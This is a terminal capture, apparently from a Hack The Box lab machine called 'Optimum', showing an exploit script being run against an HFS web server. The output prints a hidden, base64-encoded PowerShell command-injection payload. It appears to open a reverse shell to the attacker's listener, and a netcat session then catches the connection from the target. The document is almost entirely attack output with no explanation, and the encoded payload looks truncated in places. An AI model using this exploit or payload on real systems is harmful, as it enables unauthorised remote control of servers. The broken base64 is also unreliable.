 (root㉿kali)-[/home/kali/Downloads/boxes/optimum]
# python exploithfs.py
Encoded the command in base64 format...
Encoded the payload and sent a HTTP GET request to the target...
Printing some information for debugging...
lhost:  10.10.14.39
lport:  1111
rhost:  10.10.10.8
rport:  80
payload:  exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -EncodedCommand JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAt
dABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMwA5ACIALAAxADEAMQAxACkAOwAgACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAa
GUAYQBtACgAKQA7ACAAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwAgAHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAG
AwACwAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAIAAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB
AQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACQAaQApADsAIAAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAEkAbgB2AG8AawBlAC0ARQB4AHAA
AHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAgACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgARwBlA
QAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACAAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKA
kAOwAgACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAgACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGg
uAHQALgBDAGwAbwBzAGUAKAApAA==
Listening for connection...
listening on [any] 1111 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.8] 49170